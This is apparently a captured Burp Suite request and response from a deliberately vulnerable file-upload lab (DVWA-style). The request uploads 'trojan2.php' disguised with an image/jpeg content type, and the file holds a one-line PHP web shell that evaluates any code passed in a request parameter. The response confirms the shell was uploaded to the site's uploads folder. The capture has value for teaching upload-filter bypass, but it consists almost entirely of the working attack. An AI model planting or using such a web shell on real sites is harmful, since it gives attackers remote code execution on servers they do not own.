 Request
Pretty Raw Hex \n
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39100996043754580246378765 5567
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------391009960437545802463787655567
20 Content-Disposition: form-data; name="uploaded"; filename="
trojan2.php"
21 Content-Type: image/jpeg
22
23 <?php
24 eval($_REQUEST['pass']);
25 ?>
Response
Pretty Raw Hex Render \n
59 <input name="uploaded" type="file" />
<br />
60 <br />
61 <input type="submit" name="Upload" value="Upload"
/>
62 </form>
63
64 <pre>
../../hackable/uploads/trojan2.php succesfully
uploaded!
</pre>
65
66 </div>
67